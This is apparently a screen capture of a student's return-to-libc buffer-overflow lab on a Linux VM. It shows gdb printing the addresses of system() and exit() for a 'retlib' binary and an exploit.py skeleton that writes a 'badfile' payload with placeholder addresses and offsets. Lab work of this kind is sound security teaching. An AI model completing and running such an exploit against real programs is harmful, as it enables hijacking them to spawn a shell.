 Text Editor
En
19:26
Chiriac Leonard-
Florin
Chiriac Leonard-Florin
Home Desktop Chiriac Leonard-Florin
Recent
Home
Desktop
Music
Trash
badfile
exploit.py
Makefile
retlib
sdfghjk@sdfghjk-VirtualBox: ~/Desktop/Chiriac Leonard-Florin
sdfghjk@sdfghjk-VirtualBox:~/Desktop/Chiriac Leonard-Florin$ gdb -q retlib
Reading symbols from retlib...(no debugging symbols found)...done.
(gdb) quit
sdfghjk@sdfghjk-VirtualBox:~/Desktop/Chiriac Leonard-Florin$ touch badfile
sdfghjk@sdfghjk-VirtualBox:~/Desktop/Chiriac Leonard-Florin$ gdb -q retlib
Reading symbols from retlib...(no debugging symbols found)...done.
(gdb) break main
Breakpoint 1 at 0x804856d
(gdb) run
Starting program: /home/sdfghjk/Desktop/Chiriac Leonard-Florin/retlib
Breakpoint 1, 0x0804856d in main ()
(gdb) p system
$1 = {<text variable, no debug info>} 0xb7e40db0 <__libc_system>
(gdb) p exit
$2 = {<text variable, no debug info>} 0xb7e349e0 <__GI_exit>
(gdb) quit
A debugging session is active.
Inferior 1 [process 3110] will be killed.
Quit anyway? (y or n) y
sdfghjk@sdfghjk-VirtualBox:~/Desktop/Chiriac Leonard-Florin$ gedit exploit.py
exploit.py (~/Desktop/Chiriac Leonard-Florin) - gedit
Open
Save
#!/usr/bin/env python3
import sys
# Fill content with non-zero values
content = bytearray(0xaa for i in range(300))
X = 0
sh_addr = 0x00000000 # The address of "/bin/sh"
content[X:X+4] = (sh_addr).to_bytes(4,byteorder='little')
Y = 0
system_addr = 0x00000000 # The address of system()
content[Y:Y+4] = (system_addr).to_bytes(4,byteorder='little')
Z = 0
exit_addr = 0x00000000 # The address of exit()
content[Z:Z+4] = (exit_addr).to_bytes(4,byteorder='little')
# Save content to a file
with open("badfile", "wb") as f:
f.write(content)
Python Tab Width: 8 Ln 1, Col 1 INS